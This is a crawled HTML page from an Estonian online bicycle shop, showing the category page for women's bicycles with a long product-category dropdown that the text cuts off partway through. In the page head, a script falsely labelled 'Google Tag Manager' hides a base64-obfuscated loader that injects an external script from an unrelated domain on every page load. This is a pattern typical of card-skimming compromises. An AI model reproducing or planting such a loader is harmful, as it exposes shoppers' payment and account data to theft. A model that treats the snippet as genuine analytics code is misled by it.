

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.weske.ee/index.php?route=product/category&path=74_76
body_size: 12762
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="et" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="et" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="et">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Naiste Jalgattad</title>
<base href="https://www.weske.ee/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

<link href='https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<!--<link href="catalog/view/theme//stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />-->

<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/bootstrap.min.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/OPC040_06/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/ttblogstyle.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/theme/OPC040_06/stylesheet/TemplateTrip/lightbox.css" rel="stylesheet" type="text/css" />

<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/swiper/css/opencart.css" type="text/css" rel="stylesheet" media="screen" />

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- TemplateTrip custom Theme JS START -->
<script src="catalog/view/javascript/TemplateTrip/addonScript.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/lightbox-2.6.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/TemplateTrip/waypoints.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<!-- TemplateTrip custom Theme JS END -->

<link href="http://www.weske.ee/index.php?route=product/category&amp;path=76" rel="canonical" />
<link href="https://www.weske.ee/image/catalog/weske-logo.png" rel="icon" />

<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>

<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92dGFza3Muc2hvcC9jZG4vYW5hbHl0aWNzLm1pbi5qcw==','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->
</head>

<body class="product-category-74_76">
<div id="page">
<header>
<!--<nav id="top">
  <div class="container">
	<div class="header-top-left">
				
	<div class="header-phone pull-left"><a href="http://www.weske.ee/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+372 59 195 214</span></div>
		 
	</div>
  </div>
</nav>-->

<div class="full-header">
  <div class="container">
  	<div class="header-left">
        <div id="logo">
							<a href="http://www.weske.ee/index.php?route=common/home"><img src="https://www.weske.ee/image/catalog/weske-logo.png" title="Weske Rattapood" alt="Weske Rattapood" class="img-responsive" /></a>
			      </div>
    </div>
  	
	<div class="header-right">
	  <div id="cart" class="btn-group">
	<span class="cart-heading">Cart</span>
  <button type="button" data-toggle="dropdown" data-loading-text="Laadimine..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i>
  <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right header-cart-toggle">
        <li>
      <p class="text-center">Teie ostukorv on tühi!</p>
    </li>
      </ul>
</div>

	</div>
	<div class="tt-wrap">
	<div id="top-links" class="nav pull-right header-user-info">
      <ul class="list-inline">
        <li class="dropdown user">
		  <a href="https://www.weske.ee/index.php?route=account/account" title="Minu Konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="ttuserheading">Minu Konto</span><i class="fa fa-caret-down"></i></a>
          <ul class="dropdown-menu dropdown-menu-right account-link-toggle">
                        <li><a href="https://www.weske.ee/index.php?route=account/register"><i class='fa fa-user'></i> Registreeri</a></li>
            <li><a href="https://www.weske.ee/index.php?route=account/login"><i class='fa fa-sign-in'></i> Logi sisse</a></li>
			<li class="ttwishlist"><a href="https://www.weske.ee/index.php?route=account/wishlist" id="wishlist-total" title="Soovide nimekiri (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Soovide nimekiri (0)</span></a></li>
            			<li class="ttcurrency"> </li>	
			<li class="ttlanguage"></li>
          </ul>
        </li>
      </ul>
    </div>
	
		</div>
	
	<div class="col-sm-6 header-middle">
	  	<div id="header-search" class="input-group">
	<input type="text" name="search" value="" placeholder="Otsi" class="form-control input-lg" />
	<select name="category_id" class="form-control innner-search">
		<option value="0">Kategooriad</option>
									<option value="74">Jalgrattad</option>
						
												<option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Elektrilised Rattad</option>
								
																<option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Meeste rattad</option>
								
																<option value="76">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Naiste Jalgrattad</option>
								
																<option value="78">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maastikurattad</option>
								
																<option value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB Full Suspension</option>
								
																<option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gravel</option>
								
																<option value="237">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
								
																<option value="80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linnajalgrattad</option>
								
																<option value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking</option>
								
																<option value="239">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitness-Urban</option>
								
																<option value="240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX-Dirt</option>
								
																<option value="79">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Noorte Jalgrattad 24&quot; - 26&quot; - 27.5&quot;</option>
								
																<option value="81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laste Jalgrattad 12&quot; - 16&quot; - 20&quot;</option>
								
																<option value="82">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasakaalu Jalgrattad</option>
								
																<option value="241">E-jalgrataste osad</option>
						
												<option value="242">Tõukerattad</option>
						
												<option value="243">E-tõukerataste osad</option>
						
												<option value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;E-tõukerataste rehvid</option>
								
																<option value="72">Rehvid</option>
						
												<option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 29&quot;</option>
								
																<option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 28&quot;</option>
								
																<option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 27.5&quot;</option>
								
																<option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 26&quot;</option>
								
																<option value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 24&quot;</option>
								
																<option value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 22&quot;</option>
								
																<option value="88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 20&quot;</option>
								
																<option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 18&quot;</option>
								
																<option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 16&quot;</option>
								
																<option value="91">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 14&quot;</option>
								
																<option value="93">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 10&quot;</option>
								
																<option value="92">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jalgratta rehvid 12&quot;</option>
								
																<option value="94">Siserehvid</option>
						
												<option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 29&quot;</option>
								
																<option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 28&quot;</option>
								
																<option value="97">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 27.5&quot;</option>
								
																<option value="98">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 26&quot;</option>
								
																<option value="99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 24&quot;</option>
								
																<option value="100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 22&quot;</option>
								
																<option value="102">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 18&quot;</option>
								
																<option value="101">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 20&quot;</option>
								
																<option value="103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 16&quot;</option>
								
																<option value="104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 14&quot;</option>
								
																<option value="105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 12&quot;</option>
								
																<option value="106">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekumm 10&quot;</option>
								
																<option value="300">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekummi parandus komplektid ja liimid</option>
								
																<option value="107">Mootoratta- Mopeedi rehvid ja sisekummid</option>
						
												<option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 21&quot;</option>
								
																<option value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 19&quot;</option>
								
																<option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 18&quot;</option>
								
																<option value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 17&quot;</option>
								
																<option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 16&quot;</option>
								
																<option value="113">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 14&quot;</option>
								
																<option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 13&quot;</option>
								
																<option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 12&quot;</option>
								
																<option value="116">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 10&quot;</option>
								
																<option value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 8&quot;</option>
								
																<option value="118">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rehvid ja Sisekummid 6&quot;</option>
								
																<option value="124">Sadulad</option>
						
												<option value="430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB, Gravel &amp; Road</option>
								
																<option value="431">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trekking &amp; City</option>
								
																<option value="433">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Junior &amp; BMX</option>
								
																<option value="434">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laste sadulad</option>
								
																<option value="127">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Katted</option>
								
																<option value="264">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulapostid</option>
								
															<option value="435">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;22 mm</option>
																				<option value="436">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;25.4 mm</option>
																				<option value="437">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;26.8 mm</option>
																				<option value="438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;27.2 mm</option>
																				<option value="439">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28.6 mm</option>
																				<option value="440">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30.9 mm</option>
																				<option value="441">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31.6 mm</option>
																				<option value="442">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31.8 mm</option>
																				<option value="443">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulapost adapter</option>
																				<option value="432">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sadulaposti pinguldusrõngas</option>
																				<option value="444">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kiirkinniti</option>
																				<option value="445">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superflow</option>
								
																<option value="123">Teljed ja Koonused</option>
						
												<option value="191">Laagrid</option>
						
												<option value="129">Edastamise süsteem</option>
						
												<option value="265">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ketid</option>
								
															<option value="266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 1 käigulistele</option>
																				<option value="267">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 5/6 käigulistele</option>
																				<option value="268">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 7 käigulistele</option>
																				<option value="269">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 8 käigulistele</option>
																				<option value="270">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 9 käigulistele</option>
																				<option value="271">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 10 käigulistele</option>
																				<option value="272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 11 käigulistele</option>
																				<option value="273">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kett 12 käigulistele</option>
																				<option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keti ühenduslülid</option>
																					<option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keskjooksud</option>
								
															<option value="369">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Square</option>
																				<option value="370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Octalink</option>
																				<option value="371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ISIS, Powerspline, Power Drive</option>
																				<option value="372">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hollowtech II, GXP, DUB threaded</option>
																				<option value="373">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressfit</option>
																				<option value="374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PF30</option>
																				<option value="375">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB30</option>
																				<option value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB 90/95</option>
																				<option value="377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teised</option>
																				<option value="378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																				<option value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ITA</option>
																				<option value="380">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BMX</option>
																					<option value="274">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käiguhoovad</option>
								
															<option value="351">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="382">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
																				<option value="383">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;9 käiku</option>
																				<option value="384">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;8 käiku</option>
																				<option value="385">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;7 käiku</option>
																				<option value="386">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5/6 käiku</option>
																				<option value="387">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2/3 käiku</option>
																				<option value="388">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 8 käiku</option>
																				<option value="389">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2-3 x 6-7 käiku</option>
																				<option value="390">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 5-6 käiku</option>
																				<option value="391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisekäikude rummule</option>
																				<option value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lisatarvikud</option>
																					<option value="145">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käiguvahetid</option>
								
															<option value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esimesed</option>
																				<option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagumised</option>
																				<option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tagavaheti kõrvad</option>
																					<option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigu- ja pidurihoovad</option>
								
															<option value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road</option>
																				<option value="403">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MTB &amp; Trekking</option>
																					<option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigukõri ja lisatarvikud</option>
								
																<option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Käigutrossid</option>
								
																<option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mootorratta ketid</option>
								
																<option value="204">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vändad</option>
								
																<option value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Esimesed hammasrattad ja plokid</option>
								
															<option value="404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Narrow wide - 1x</option>
																				<option value="405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 x 12 käiku</option>
																				<option value="406">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 x 10/11 käiku</option>
																				<option value="407">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 12 käiku</option>
																				<option value="408">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 11 käiku</option>
																				<option value="409">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 10 käiku</option>
																				<option value="410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 10 käiku</option>
																				<option value="411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 9 käiku</option>
																				<option value="412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 9 käiku</option>
																				<option value="413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2 x 7/8 käiku</option>
																				<option value="414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;3 x 6/8 käiku</option>
																				<option value="415">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1 käik</option>
																					<option value="417">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eesmised hammasrattad</option>
								
															<option value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Narrow wide - 1x</option>
																				<option value="419">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;4-bolt</option>
																				<option value="420">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;5-bolt</option>
																				<option value="421">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Direct mount</option>
																				<option value="422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12 käiku</option>
																				<option value="423">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;11 käiku</option>
																				<option value="424">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 käiku</option>
